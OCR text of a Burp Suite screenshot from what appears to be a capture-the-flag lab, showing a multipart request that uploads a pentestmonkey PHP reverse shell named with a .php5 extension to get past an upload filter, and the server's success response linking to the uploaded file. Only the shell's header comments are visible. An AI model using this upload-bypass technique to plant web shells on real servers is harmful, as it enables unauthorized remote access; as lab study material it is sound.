 Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
2 × +
Send Cancel < > Target: http://10.10.242.162 HTTP/1
Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------393379823232304327122450
077135
8 Content-Length: 5858
9 Origin: http://10.10.242.162
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.242.162/panel/
13 Cookie: PHPSESSID=k68svahd37fogeckcjj5u806en
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------393379823232304327122450077135
17 Content-Disposition: form-data; name="fileUpload"; filename=
"php-reverse-shell.php5"
18 Content-Type: application/x-php
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
Search... 0 matches
Response
Pretty Raw Hex Render \n
23 <div class="main-div">
24 <form action="" method="POST" enctype="
multipart/form-data">
25 <p>
Select a file to upload:
</p>
26 <input type="file" name="fileUpload" class="
fileUpload">
27 <input type="submit" value="Upload" name="submit">
28
29 <p class='success'>
O arquivo foi upado com sucesso!
</p>
<a href='../uploads/php-reverse-shell.php5'>
Veja!
</a>
</form>
30 </div>
31 </div>
32 </body>
33 </html>
34
Search... 0 matches
INSPECTOR
Done 1,141 bytes | 245 millis